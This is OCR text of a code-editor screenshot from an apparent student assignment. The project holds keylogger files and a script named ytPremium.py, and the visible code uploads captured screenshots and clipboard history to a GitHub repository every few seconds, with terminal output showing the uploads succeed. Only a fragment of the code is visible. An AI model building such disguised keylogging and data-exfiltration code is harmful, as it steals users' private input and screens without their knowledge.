 File Edit Selection View Go Run Terminal Help
Assignment1
2
EXPLORER
ASSIGNMENT1
build
dist
Assignment1.md
clip.txt
keyLogger.py
log.txt
log1.txt
log4.txt
RealkeyLogger2.spec
RealkeyLogger2grp.py
samplegit.py
screenshot_1730828798.3783693.png
screenshot_1730828858.579305.png
setup.py
spotify.py
uttkeylog.py
ytPremium.py
OUTLINE
TIMELINE
ytPremium.py clip.txt RealkeyLogger2grp.py spotify.py log.txt uttkeylog.py setup.py
ytPremium.py > ...
175
176 create_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, screenshot_content, COMMIT_MESSAGE)
177
178 NEW_DATA = f'\n\n{current_time}\n'
179 FILE_PATH = f'clipHistory.txt'
180
181 for i in clipdata:
182 NEW_DATA += i
183
184 if len(clipdata)!= 0:
185 update_github_file(GITHUB_TOKEN, REPO_OWNER, REPO_NAME, FILE_PATH, NEW_DATA, COMMIT_MESSAGE)
186
187
188 time.sleep(5) # run every 30 seconds
189
190
191
192
193
194
PROBLEMS OUTPUT DEBUG CONSOLE PORTS TERMINAL CPH JUDGE
PS C:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1> python -u "c:\Users\sarthak\Desktop\SARTHAK\Coding\Bitskreig\Assignment1\ytPremium.py"
File created successfully.
File updated successfully.
File created successfully.
powershell
Code
Run Testcases 0 0 0 Live Share
Ln 189, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store) Go Live
Search
34
ENG
US
12:02:03 AM
11/6/2024